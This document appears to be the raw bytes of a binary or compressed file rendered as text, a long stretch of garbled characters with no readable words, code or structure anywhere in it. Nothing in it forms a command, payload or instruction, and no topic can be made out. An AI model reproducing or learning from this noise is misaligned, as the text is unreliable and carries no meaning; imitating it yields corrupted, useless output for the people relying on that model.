;2"�/���4��Ĩ�5hn��Ww؏�"����j�e؉w��z�����"挳��Ɗc��H@�8�\�~:���j���08ĕx�,舢4�7X��q���-�|j�&���kp�7GibeH�%h�w�ւ�_)��&��x��Ȋ.�؎����Ȁ�x�D8�)��Fr����X���khM�J��(��H�-Ve���2�"v� �����'&�������e��U<��,#��ȃ�w�+T��ȎX�#؎.�(lx1s�����8�b=�A�4���S�E�{�7S�=Ȃ:6��+Y��e��H�	�g�FQ3h��k�c���8�O����5wF��x�]͆��K-m�(�����X���g�#��Z0�"a�l��Dq��8O�T��y��9�.ȃ8�8���g㸌�8��X����yȏ$�
%�@o��h��gd��8�4(^w��ܸ��H�����o�਋�l��0t������T`�wX��h��H�8kPy��w�����_��<���h�i�eHB�x��׎�L+� ��H�%�D����Ջ��v	�fؿ�2�p�(H� ��v{G���JL�	�wP%(8.ʷ�$���������J7�u�~��ݑ��v�9yG��b�Ƙo�T��X*���AR��P	�wP8�8������Ҹ�����MM��S=K�D7ސ�u�1N��Dv1AmM7���r�{� ��0����w<0����(��v��j�'�U�(�K�w���vaHEnׯT��� @f.�-й�YJ��gzj��I���cB$����F�vb�Q�AG��伸�����#�}����p�u��D.�>		���)�U��#^����t	��q�	�t�� ϯ�r9N*���(��rO �n@��������*����A�t<k����l�번��w�YM�Jq/	�v�(��B�*���H�v	�r�O�����"��ޘ�$�4����xK���j��`0���nh�~lwg��h�H;� �H�K@�p/��a�Tce���=��Il���j,��;�����(���jf�����s��/���i�������G����˃���⋊J���ሉ��h�RX�?:B: $�k�j�� ϛ������a`����p���+F��Y
��r/���ޠv�L6A	<�Th���X���J������+���	Ҁ���2�*Uv�ΌM�����Π��{�
��
��6������w}0Ɏ�	��v�|D2�勘\�	�h���	�M���Ш��^��g����H[rocv�mx�j�rJ��;_�^�r�@@��ڢ"���y��x�LLڤ�
�L���6p��\г��L�
��@!)
�����޸=���vpk��/��菳�����c�tO��= �B@�����6��2X�$Ő錇İ9_(��K�� �� q�w�v�읰HH��Ћ�X �8��������lah��I��X4��o�$0֣�
w�c\-������ ��Ր˧����𨈦X��2y��J��ItZ�}�(�U@��fH���J�L�(�"��t+��t�8L�A��H�vY��\h������LIt��PK�@ɐ$	�z#ޫ�؋�p)����f����^�K�wy�8���[��h���(�,����陹
��zϙ8�����LsO�6|�� h�� ɚ�8����Q�������!ԓ8	��˚w�I�4�ħ�9��`ο��Ҍ�8 bth�w(��X��v)���y�����w���\���H���>\	�v�	���b�H�Y���o�.���h���x���K�y���)���
�Ȉ�LH��D	���n����j�&���(��Ь�wHN�|�S`(��|ꉲ��9�ʞ�����������B���>��Vlι�h�ڼ���I��h�� �,��P �컈�hM��x��-W M��ۈ���.�ΙP(�H�+cJ�ɉ�x	�G$�l�X�&fʃw���i�`Jw��xH�.��|ꂦ�	�ta=�B�r��ɺR�����#��h�0�5�_!p��M>x.VI �J�F�	�r�)�ģmD�3�H��	�Ĩ
Y�*��2ƣ�Ά�0�+�@��'b���\����2F����%��˅^]��|js�	�B�
V��d����� �؈����?���tK��p
�Ji�|ʌx:���YI�]�M�)���8��U܅�Z�(c�j�8I
�Qh$l��8B�R�$��[�P�����wЦ�@���K��˟�z�8�CNq*����p ���(�~�%W� ��"�沚>�L������bO��ɱСlzd썝H�©����<�� I!B@Љ�K� 4�	���R�(�Ȋ�q%Z7��H������k��#Q��(�K�$����v`�
	����h�yh[u�l�Y�$PK�O4���%XrJЋ��Z����UZ����˦O�#���̎ D���j�2��(/����[�ψԉ>�X	�w��wi��n^mhn�Fb�����Xͼf��}�����$_��.��>͢H������CK��8J�6x�t�5{����Ͱ���pΔ�ι%.��f�L��M����m`JAcez�W�[��'�|r��i���ex;.<��޿J��"�X��<]PI ��
l�� �I�$�n�ʿ�	B@�F�w���e��U�m���@�;G�%��㙣�֬u`�P͗����j��|��i���2��D��`���}wbW���*g[a�Չބ�4&K����%R$jq�����O�2G���zj�&�q���6�ր���4?���*�Hgw��@��_�;a�Z�Ȋ���T�G	�[۷�l���h�ܴG�0��Kc1�y�"r�,+�����������Ф��1���6��[b���x�_�4K3���fR#`��Bz��"��@	�����P��Ȋ���s8a����8:|[�XZ�@	���J5��P$N;6D*�X8ڬ�p�t ����5�12�\��������; �8�Oÿ�@�N37��?n������g9��P�<��#
����p���q����w�������숈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J�����к��L �e<�AzǱw��ܸ��D>��(�v\hN��>yǇ��x�Su�ƨּxCt����*��Ғ��Vȕt�ˏ�KE��Ɏ�v�%A����K���"�~���pk
��S8��P�Ά�:�Ƙ���bȭ�IC�N,ͪ8����w[ɏ5�we?Wͤ�HW�GOX�w�����-9Pٗ|�ͨя8L�X�
�D$� �+�HA`���&S`�K�4^e#8w����Ni��l&s���HNf2�i�K��Єw�yǄ��J9�Z��삏�����ك�T3�@�JCð����v��HsxO�ws���2�e��^L>�ɨ�i�C��\	˂�8	���Ћ����H�T�ы�����������p눃�)���	�`h���)�|��M�樶p�>�~�.L��ɘ͉w1����������ʂl����X�a0)���M���$�`�b+���i��F���H���Ǚ���[ه�� ��h��ڙ�(1���;r�������N��X��t����d�l2����� ��
�4 ���T�v��,�ͪC�ʄ�����&��BI��hO�Έ�hN�h�Ɯ��O
K�Tx��4̨*l�Z;���Ìw`U���E��ۏ��i���4	L�sχ���n�8����00�\����({��1)���Km�Iw���#����Ĳ��� ���k�S����z� ����$��'�j��X��L��A��ǿ�*����&K�����0Z���d(5�@th_�Š	��tO�6q� ؊�υh���ߤ	�[�J��)���(whM��Z��}1���y@�{�M��۟N�^�`�#��M�
��u������釤h�ܯȺ�������e�Q&�����(9�*��������)�|�H[���r[
p)&Ȉ�ɄH�t�����}��wH�5T[�~ۦF�� �2��b��:�h+��� �=����">v�/�U,��q*�t���!�Ɉ	4	�]=�@�ȏ� ��3�K�v��������Ώ�G/������������AT��I2]�����˳Y�ڛ�ٰw����5��%�����8�#�(��ȁT�Z����ɲ��J�Q�lJ��J��ج���`I��"?"�&�ց�И�t��� ���Ø������ ��ۃ��[��X�����Iw������,� ������������̺vy���A�Mfs�_	l������)4;�!'�9��H�����j���h!�Ĉ��c�����t��쐊I���ڈ(�é�$������ �_0��>`I����$>='u��n�Xɋ����莰巛�Xx������P�$Kȃ�����d{�H�*X<�d�ԾJ	���xiD��y�R%��`��$(L�S��)�\r�FlN����,ȅb���cG�K���wN�������Y�Xa��j
ȨZX>| e���I����:�1���˚i���@,�T��8V"�Xؿ?蠵��Xh���)�+i%��=�����������$Y�����Љ��x��p��wJ�"�A� E����
�*�(��������8we�[��.'$֑	Q�% ���8�� 늡	��Y�!i�i���"I��@z��ô�a�j���;�*����f%(�lK�
uB�P�̚��I�������-����w#h�y�t��P��b,P���`IX*t� C6�������_��G���ؘ�ܘ��	H���h��X�>����i�U���(��H����TH����i������k�5���,�1��;���(�z9��)���G������l���x�Ҹ�؉د�;�U.��H�T������Ϊ�=��J����VX�������M_��,��h��z��h��(�ix����@8�ڈ�H��z����wX�9����x�#�Ď�px��Τ�y�(w���l��w��M��w8����Sx������)�w��(��؎����؃�ǻ�T��#x��(���4��c��А�������4��͸�_���x���҄���詈L��̘.H�����8�j(�w��8��wwX�1������<��H���Ĉ������k����Ρ ��ޘŮ�w��w���p�Z����Ƅ������x���Q���X�[���Ș؃=0�a��)j��	���8��h�(��ڿ���@؋H�ww��h�vo��x����mL������������ȏ�x��(���Ȏ+^�^x��X���wh�1h�����av\7���(�M0��k����|������؏w؟F��١����DN�����=���F�̙��i��i���U	�x�p����9�3���Q���
�!��w��Ȋ�y��រ�o詊�x؂w(��>�-��e��Ɏ����,�8�����X��H���v,�������u��ιw�������A��������؂�!�nʉWX���������1	�Y���i��AȈv��mI��<�րҹ�+��^h�F��������x��x��8�&���ȉ�8)�y��x����H��!ɮq�7�Z ����o�b������J؏��䮘�Zp������b��"����H��y��~�����h�T��)�#���8+�>�p���i�-�,kq���%X��)�c�-A��;䮨���*�+��H����wx��HrI��(�ap�L|�w(͎8Ď��KڞϘ��� �M��򸹚ً����q������ ����H��H�����O���	|�!����ޕ�г����ʳ�/���\�M^�	�ih��y"������*�˄�肛��Ҙ����1�ɺ[�4H�
����"����Ј��f��_Ÿ|����<8�TM��X)ϊ�x	)�aƉ腜8�����ˈ�����+�+h�ֈ������Q$���
��w ��O��;wH�.���i�~8���������!��8��N�.Ȏ$��(�˘.�A��X�ez����!�����)�ؚ�u���؏��仜	��Ύ��dN�>��Z��VB�����>i�&�d8����Ҏ�x �Z�Ȏ�:=�a�q�>ix�����>(o���?���)wȏw��wx�����X8U��x�58�c88�h���X��x��X&���-؃!:�y�樁`J�)�=�NH�C0�_2�i�*��ո��wI�4������8?T:�dX�$�.lh�c���s����Ș���-�L(��ٲ����x���L�k؀���v8,��)�;�x�z9�
6�H�u��$��¸�yH��e��(��J�h*����Ȅ�=��+�4�N�����h������؊vH��?���y�ȉ;����!9c􎘇�x�$�u$��$ȉx����cH��b 	�!T���X���!EA�4h����7x ����r��LQ���H�Bk��Ø��vwX(��h���.��h��8��h-�A0�+�<�&8��	�ۃ�D�ͤm��o8((�?,��L5P�	���ɢ��6�ȍH���_���Ԃ-���qɊr ���ȉ.X :P��L�PH����((.��p����,��C!�L/�ʴ��x��)�;�Yq�*�<؉�vX���wH�ބ���BԎ؂�h�s e~���=(�L8�,H�Ә�&H����m�����H�Ϙ�:xH����)�������$|wbT��7��x(�$�D��ȃ�؎w(DH؂󈄜�\�Ƀ��B�O�L(�ɀ!m��h�#�"I�؀u@��܈�ݘ�����M��ؘ��	���Q펈�%x�h�g8�e3��H��Վ�HDl�X�10���Uh��(����h���lȎ�x�햳x����ކe;��M��t�"S��Q6:"�+��:��缘xq�������'���8��H����e�8�e��)��x�@��H�&�����l.@r]���z��5fw��xӋwh�c���Z�uX��Y�������؂81�����8����8aIڨ���~!Y������x�4l_�H����pH��Ĉ�7؊u`�T
V5w��e��59VdM����ȏ�ӎN�������<��HR��GB������(�4��L������xE�����I+�)0!c��h��uy�ݤ�wH6�kd>��Ԓ&�Y AaL#-��&�W�+�m�ꙏph��B7���JlJ~�l� ��o�F�m�X�wh�����PwHS<�ч�.�x��J6���ˎ�����QX�!�?��H�(��pH�5���X�(Ho,Ո�P�(�����Q�bu�eH�3F���Mڈ�gH���W���38�>Ȅ�h�.8�cȜ�����H�W��lxT옕옆�x؁�H����~��9�c6�A��R�����Z�g��y�7e�JI280��e�j���8@�Ȋ�E��P���|܏���8����H��x��؆�؊�8�=������2g;��6�Ӷ����w8�hM�Xc�I��ȉ�X��Ɖ�HSN���3ӡ8��h�(S��2�@�����%���H��8p��OX�ܛ��Q�4H�\|�d�M~�GP���-����H��{w؎XL6@6��(ҿo��[p��e����0�C�� .��r����H��b���X�Ȉb��m�ɆȆ�(�F���n��aU�.X�x�ɷ���˘��h�xS�d8g��0�ү���Ҩ#���x�4؁���h-��ȈS؃���	��Aw�8P���L��X$H��H�c��%Xr�i;؉�Æ�=�?w �ۡh�u�d���e�بy[7��vu[*�]"��D s?�]ݾ�!|'�4¨�i'ۉw�.����w`t|^�【q��7�wr9�L]�$~$:n��R�Q�JW(�w��Ѓ)ʿ���<m�C����r�� &�U>1!iGA7�tq�J�H֦�}r�,aW���$��o��y>v�@��
-w��;��Nxd_g�Ad8�-�c"��<����]w<TR�`�"9�����qG���~�p���{5v�\�J���uRv_U7�v��
[.��nP�J��e�w�������W��\j�߰�Fڏ�������hP��N!j�
kL��t�����!�P�a
l�bF0���*�)��͛�P�O4�ұ����s�\x<�P!h��Y�Ő�M!���k��8��hp���X�̾�����i-L�|�5��᩻[|:���ɲ����$9��9n���Ћ� @8��t�%
�\w,@ɎI��sO� ����0�I�������8aZ���������E�vqc���F�������bj����*����vɨ��s�;��q��.Ο�͌�Ől��q� u����vq�[��hΕ�	���
�� -&��X�	v���}%]����ʛ�#���ĸ�-�@����*����+�ޘ���xh���X�]ԫuo�~;)B�6���↏��X����P���@���tѨż[�����!IPfd�>_�wIwHP�v��/Hժ����i��t�h��f�Ț�4P��5k����0�hh�ԔjԾ`hԊ�8���!M�3���#���z�x/^�)Ќ�	=n��Bp����PM��1��̢I��P�~F� d����I���I�ʊ�kԒ����v���_<�-�;_X0�<
,��E��љ�A��`��J	���Re�� 7��2�L�	XD#hg�I!���)΀G��ȅ���%�)�P�ɈPI�9,ݓ�F�~w<�db�)�H���/	���0�������w Ջ�hh
�rh�DK�w���[��
+��`*�����ٺ��g��Kh�����\�ˍ ]��xH� ���Bʠ�2�بڜӋ�,�+ HH��Ջ��ȍ��2�	��`� Xe��y�w)��ٟ�ܫH�6(���@��<l`-�/�k����������y�^t�r��8�D��;�l���Ç�I����D�9�p���]g�|��t+��\M��q��ʘ�ޱ���1�wջ��R�PI�e|���ʆ��c����sv�Øj��
���� �5�I�[���ꩾ���b�����鮡�xDd�� �9���(��2X��y��}���荍�=�J���
6X��p���:������� �`���\J�w��A�X�:��^h��\I��=,��X�*L�����K�x����M�I��� ��0xE�9�uA�=��<
��{^;�x��D���VˍBX�ڣW���8�ё�w�<ZßΈ)����� H��ɲ��H�D`����`�;����>�)�M����������c�˚ɧ��Cj�'��Aи�o��0$�N(����7��޴�B)�8���\)��|�h|��:�!<^�%�Hыh���i:�JI:��]���$ޜo��� �	h�By� �5 �����zl+���#e�_� �ǒ�;����x�@���8΍�7�ɱ���rH��i̓L�ȏ�b��hb��t���*.uȅ�C���L��ewX8���v˺wP���8J1}
��Z�NS�����Q�)уݥ̔�uϿ3a)R)��^L�
�m_4`�6����m�c@��y��;W+��%�Wep	��8��N��0�&�Ϝ=�/����z��w�f<�U��(�}��#d����M�K �2>oS�:�����ˋV$���8O�*��-�غjJ�����X��C�^�m�r4
խi��E^�מ3�Ă�
����[�B�w���^L]9��%�HR�:�w02O��e�Tw�̷�WWR��v�gJ��_�RO���O�
������#)$�âhݫb��f���jI�KK c�0�?������PI[����fPD�+�(<{7yi���Y[R�����tL����$h�+�� M2I�&D��K�\鈁P�6hV����_.T�ˁ<��3�%���V~�w[���DE�>��y0H��[ϋ4x������l�Qۤ,.��:V�s�x�Xe�i�^����q4y�K�V��V;?��ұ�����I��hb<���I���ɇT�X,�%���&(�ir�)K��+�ճp��X�˞:����
}��o8���	��p��١�����Pο����X��Y�ߓ��H3e�|��ճɰ�K�$�X�&K�|3���	�q���r����P��@���	��������q����w�������숈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L �ɉ�H��-hH�[�ɝ	i ܗ�돳,�Ab>P���l�Ș���@����4����៎9�M�o��t��>��P��r�
��P�48pI�O�IAw�����ّ&�4�Ɣ#�j���j���i�L��Yi,�#�B� L�ʂ���=XQ�.�|w�L��xǭ��\����L���[؇�g�C��tzG�������K�P��脛��S��]-� H�V�	x͈p���>�i��G	���E����L�X��j�婆>D�O�\ᅀ��PHAo���
��2����{q����� hv�=s�7�f�w�&�t������肰�z��,�l聉S
�n���h��8o=��i�<��b����Υn���`(�w�)tv	3�n���if��kuˉ����Ȭnm��c	�w�� ��e�W�̥�	�ߘ�4h�4�-����Ex������pϯ��κ:i��0ȑCP���i����Z�� hX�h̓���	}������Z:=�0�ڨ��M���H�S��jH&y����I!���`H�wH�~�f�(�@����8(��8	��8��l*�SaĔ,�����T�
��Z�$�X�=�����)�X0�.X�c�@Y�q����)Є���D�8����$l�����h؂��ƚ4	�0	w��H��Ȟ:���4	��8��XA�<���|j?	����������
�\��	�!) qj�����Y�r��m��N�АZj�N�X&\�)��+ثb�M� 3)Ƞ����Џ{�A4�PJ���L6�+���S���i�=B�1PH�6[f�Y�Pڠ˷�E��*�Y���,�������HҸ��PI0����p���a=�8��:D	�09����[I-(Y	�u)������-���@��P�wު����w9�3Q��7���� �]��@	�sL� �%��:�N)���/uO��HUf� �9M���������H�XzP����hLOvi�X%�i�KȲ��L�+w`N��)T�����j��-��E ��l�g� l�J�Z$�!e������j�K�(�� �_��F�9��:H���(���j�Mb(��Y	�ٰ=�����X�R�� �Hm	\L��K�Ḷ��ȁ�`�˲��L��<���M���
w�!a(�Tj���H��-#��	�|=�vϰJV	p�hx��X��Ĉ��ʟ�Y�똨�J����ɂ<X9�����!��w�N�\��;� �`��Y��!w��&�P�q��Љ���]�4�cy2��	��`I�RH
� �3�Ɣ�����(��(.�^�l,�X_	��ۀ��������ȍ� #߃�`Ӱ��넔�GPJ����$�?�J+�q�=�K��t�x��#ب������+PX�wFH�J�� +.�ˠ�X��Ĳ�׀�(��h�9��^�h� ʬ�������A4�q�4������:�J�$����Z�P���Ū����K�*��끤8�����P#���������pK����h��	�b�q�[B�$K���ˇL��H����� )W�,k�a �T8���k���D��A��;p�b�J����f}�T� ��G�M�>��#�@D/���H�b �@�D�+i|ԽW,y�����xwZ#���x� ���ݞ���k�Κ��»銏���tY���lc���i8�w��
�Tx�rMތ��To���m�������vx�����Ʉ�0��]����Ȩ������8��ؠ��T���Ȏ����Έ���@j�n��x�AȄ���j����΋H�l��v(������^*�I�5�v�|?�1���8��X�닅莕�wH��|�38�Zz����j�������L��H����wH��؈�x�����)��y	�ə		�:wȏ��������^H���UX
����0��x�T(��p��ЀI}�d�����(���\����=@�䨄�8��� cHf~Ԋ���=��ɩ�H�����؎X
�[�w�&ب�9�#h�J��=�+��<��ȧء�I����5ʜP،i�� �������˻��)����k�����Ȋ.���ȣ��Z���TXS�Ĉ�4H�(x������W��H����H�n���H�����(�w(�I����������wȊ�x��ȉ��*l����H���,18��8�Tx�S����!����zkw،v،�8��������ذ���煹�w�������8��胉_������ѱ#�T`�vo�1����p��՜�S���h�;8����,��؏�،�X��}��x��P܅I����X����o8�^��������>��wX��8�=��y�#��T`�v���l}����oh� ί�`� ֡�3�
wH� �؁vH��w��9�J�ܜ���0����A��L���V����wH����9ވ'Ρ�� ���4�����p�y�W����.�� �a��N��� ��؊a�v��C�� q�7؀♡��p�]Lؚ����ʡL���� ��8(4��oX��>�������H�B�7���x����
w8�L��#(�L��h�7���}ɺ�+�����̉���		4���؉n���ȉ=��>�-�x��B������H�k��w0�H�v��ں�kH�	���B��H�R� ��ŏB��=�؁���x��r��8��x�ľ��ȉȸ�2Ύ'*����1 �2���.�Ȉ3
��$�J�k��jo��m/�J����"���ؼ���������1����ߔp�;��#3r�Ł�9�SX*����q�Cz�̕h�	Ј��!�(�/��	�H����c��¨&38�>��l8����3�#�� K��J-fb�Ҋ��}�U9�lH$8����(�Y��vw��w؉�����8���,�"���9�8�$��G��;��ڲ��C�>xw8�#����4�:h��9�]�j� [L�[���!������������z��N�ȎQ!�G�<1��ȃ��-�(&=��w(��x�x�q&�����ra�������wh�@�(��й�T��Tr���̣H��#�GX��1c8���$� �ώ�|�ڠ�=��; y�Hݻڕ�-����1�L��ʝ��h.�������2�s�Ĩ�xwH�w ��Ȏը��H�Dx���8�2~���T�.Ȇ�(�Ӳ�r�Nؤ�"���a:�����ٯ܌[bX�9?�V��7^肘X�PX�vX�%X���&�H�$ȗ�"�� -؎�"�i��܊�(�j��i������u�Y���h��y!wH��������ɍTÍ	�[�H(��m�ǘ�^H���<��e����Ȇ�<0��=�[*q�$r���Ј�H!�0�(1!��kx��]��I5w���J�X�d(�>C�w����^8�W���ȎM�˨�&؃�l�H�̸ا�ڒ�?k؀��ʌ"1�t��L�P�w_�.(�ύWc���wX��M�ȉ8�����	����8��؃S��8�@�BK﫡��(��"�O]�%����ȘUh��C���7��dx����e��H�I4��GFJ�8$��y�1��c�-�=S���X��Ȉ ���7�H���D��Ҍ��Q��r��H�.�D�Y��������o���t��x��8��8�pwt���cÉv���� Zt��J�苒ˀ�X�����oƗ:����܈ ������L�,��ʘ�ָ�(I(O����^Ȋ��M$�G-�_�m���7p�t�2S���&[��ɤH�Ȉ!,+�Z���K�v(�\�]� Hl�L�x�l��i����wx��x�'ݍe��ȃdȏ�ȉl��_�؎�ՎH�Lw����-�X�3+�D8��Ȃ���A�P�	�x�ਕ�[�����L܌�L�|��*�ywX�dx����x��x�����(���>��<��?囊0�*��h<#�؃2��_ϡ
���N�Km���U\%1E��h�1��gt����g��(�L���Ȋ<��Hh��xi?�����Wh�'��K��Ȇ�܂�������x��Ⱦ�����5Hh��Qw؏\!�vxH�(C���?C�dx�|Ŋ㈉�x�����Ɗ�A1��h��Ƀ}L�&H��Ȉ�x�,��������i��A�����\U�h�Q�(�Vk1��X��x1wĉ-��Ȋڈ��)dS��Ŏr�����X&���ȈI=���/آ���7�Nس�6Um��l;o���V�2�gĉ�X�5����<���+��Ȏ�؎>�#_|�7��n��� ����@��ڋ�x�H����"o���1�S�4�eX�h��vX�
�i����@�3t�eΊ鈉P��˂�O,㸌�B�?�Ǳ���؃\_�3Z��H��H$�H�X��8k��ozk��[L�Չ�X�yi蘟wƘ��[vH�$8J1yi��(���{$�����2N�
j)�Ȇ�hԱ���T*7X�v��ؔo�脒��N(����跈J81V}�Ȁ�邜��x�H�X����g�DX�������4펵��tl�^8;ؓ�8*�����v����e��O��i�%:�b-��/�^Ҏ�؂�x�H�hŘzx�.8�eX�^(`�X������h�gDIe(g�i<�å  �-��h�縲���x���ȌVX�H��؃4X}(B�2�Rw׌�؏�T���酣Ȕ�ȉd�G�	��X���L�����)n�>H��gw��g�H<����T0�{g�K���L�N9Ԑ�L{��
���2��:����va�Anׯ���x��w��p_"U(���4co8U��cv�H�"D��w*������t}�oX��w^tk<L�w��˄����(Q��D h���[e%^����`<([�K ��y��Z��v�i����e���QR2��w�o�#��p��)��&աqN�Aw���T<�=�M��ivI��d���p��Hi>��.��x�x�c_;��HR���`t#၉&e��Jݡ',-)=����u_'W��:I�h���D���h�P�����
����;��pO���-�r/��$3^c���$�
���㭁���Ť�*�
��o%R�O7������J������KQ��I"`C����	��R�����-�P�{E�p����		��co��!(���i�����$Y��w�
���O���A��	�,�
�E�냥L�K¤i���=>���@�m����z>3f�e�r/
�v	��������j�J\������Q�����:��Y��Jb�v�C��L9���Ƚ����R�)��v�)���	���x��p���cp�S�q��� o���Ȩ�љ��K�� �0A%������PɎ9�+��Ȟ��
�\���0������ꁓ,�+Ɋ��מ��)LƔZi� )���jw	�֑�ʕ����7AI��쌚�2���̸i���ۺv�τ���o��K1��@MH���
�À��^,S!A)�� ����A�v!Ɍ�$���8v�ޔ*(9�����%��Xl�?�8U�����Y�������ΪL>�L���J�8A_��vY.���cF��2'&�T����'2N������!�Aɥ�yH���!*��v1˚���r������,�H��ɂ�*���ˊ����P�'t�wbH̓���[v�	ft��x�8�n0�w��;^�Y8�~�_������ �̋p� �xf�F���R8�'|ǟ�����i��t����ɍc}��r+�]����ӥ舎ˁ��;
�8��$�o�˵����@���������)�ռ*���s(���v�U�߰�����wX���@|�K���1y�n>��딪
P��-K�r����t�l�ŗɄ�(�#(,�0�
��{���*�W���t+Y���(�w.g�}Z�6��|*�U[ɯ6ߪ�	��`F��������˖؎�N��AI�T���)����θ��|j��c]�1��u��Y��;a���
�|?A��^J�ນ,���\���w��È�,k�Bh �h؂W�KP&��pI��`�̸��d��*���K�D)����nvi
����̯}y��-��H��pЋ���5��Ϩ
<*-Ϊ����芛�Pˡ�!t�����h?d�PD�:����w��q�.� ��(�1S�߱a�������~�<>�B�ɱI�dB�dȁ��y��T���	���˄��j�pO�P�!�<��ta�hD��y�����g�$��$4`�.':��=]�ᏳPF���O��XD�ʄ�蜑"J��Ȍ��&�����~�����H�8��L��E���%��E��-��� ݕj
�����pBQ�M �X���ɈD=��P)>�PDߨ#E�����Ao�X�p+N6�ٗ�7�ư��w\��I��]����Ճ�'PIK�S�c��H���Q���O.���^�6�����k5ԋ��ٟ� �+������<�d(1�7;0�����SR~K�'��-7��H�J�>��L1߫�e�{_A��P�\�-e(Rs���Q�Y�c���M><��-��=�f���!|19�5���;E)�����Cy����>u�Q��Sc�ɪMDe���L���������>GI�f����
��h��`#�R"�8Kwży�4<�&�&8M����2�^2;oֱ�}������b��3�U�C�4�aEhX�WT��V�P�^n�L5z���w�Ϋ:��j������(Vs%�W$��BOM�P"=�*��@��u�`k'̴�$�H�(��;�O��@���o�|�>P� �;@O�̼Lw��6�j����g�fÇ��S��Ϣ�Qi��|4�y�J2��'�)���ce~v��\*0�<�t���HɃ�p��Hi	�mh��4jO��\�HL�r�T�,���SR��+��f�XM��'�Ii��8���d
���Mi�E��1��?�]�.'���3RU>֔K���~Y��h1	���+d��h������+�y��P�7}��@�W5��˶�⠚C$�x�s� qY��
�X���	 B�� 3���q����w�������숈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3w���&2�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?b�^p+>��D�ذ9�kH�ۄT��Mȗ|w)G�09,XjPJ�j�8|��x� k(��t�q�ֈ*=��U=��
�B2 �Y���	ɍv h2��0�1���F�?wK�w̾��vp(��S*N�w [ˇD��Hk.�j�mw����eO�+�:�
վ�p�I��DKr��sK���o�s���獷tIð�4���R�Rx ��(�?�}����(��`aR6}����w�	R��
��	����ti����|�D5z.��������>8�������R�@8$��`�w��c�쓐I,8!�AM�(�@��XI�ҹ��pυ�Z"j�͢�YB�Pi��=���I�>�L�h�����H�8\��=�N�L��
�i�?���{Y(��WqZO���<CU� o@|i��(�P�����8�#��+QJ���S�@��&	���H�"�����W��8��p���`h�����*��"K��tً�T��@��`A�̉*����b���,���x
�!:ڨɋ������M��(-����( ���wM���w���-JSy*�6�B�t�� I�ዃR)�x�NI��˄&��0Ɉ��U�K���|��ësRHXI������X2�,�������7�Lh���� ��A*�8��)!���P�����B��hN��h��h�(�!����=����˗�^���ʁ@B���)�Ήǁ̎�,)Q���
"܁H��eH����­	�����؏���L���ͺ�i^�Hݨ�J�bR��O�w ������w�͉��Ț$kA�=i��"y:�%�K�w��ұ��<i8��M�6�:3P{�+���H��Ш3�,՝�3�m��G��ٖSvk�p�	�r�Ph���	�� /��h��X�)����N�h�UP�<�S�B�cG�z܌r�����5a�����k���J����M}�����X��}1�����	����p���n�����p��+��М;C� ��#/0�Lg�'�9��H[�� ��8Q������Qhw1��^��䕎O�%�~�̃��8��܄.�S���I�W�U�Z�6��d���?���0*�j��zD�V���u�J�y��2��ΐȃ����ѓ�Ы���׍��
�4}��X���_Jt+����f�x��i��IzȤ�F��	����ư���M���˔�4ɔȨK��Ď�����Ȑ�X���h+�ӻ���ᶸ����׸ir�چlȐ�����"�L#�類X�)�E@:�����L��X����X�ohU<w ?��X����L�������hm���	TB5D�0�J����Lђ��8�R���C�	�D���H�� Њ���؀�����:~%P�aV9���U���h�up�sMɰ�<p�фA��S�m�����	��I�|��j/� )k `H��=ո��(��@��H��(HZ_���|L��T��s\~���}v��G���H��̽o�^���ʔ�� ��8� ���� ���H�$� ΂*)Մ)����M\��k��p{wR*��]�	3#�IZ��mh�1A�7���iE;`����L�,�(�i��f*����b8��ix����3��(�����t��M|�w؂�j��Ȏ1��wX���w�%(��(��/��h��h�S��>���8����ȃM�N��p��>��N���Ѽ��I�4��j��H�������N*�CK�Ȁx�����i��T8��n��x�2��+]��@��^ɓP	L���<�θ
�Ɉ�8��p�oh��x��wx�i��k��H�������8�1 ���ȃ�o����-�fI�px�A���ּ��S��М��l�y����������p����n�ʆ���x�=������0�TX�(��;���������ƚ������wH
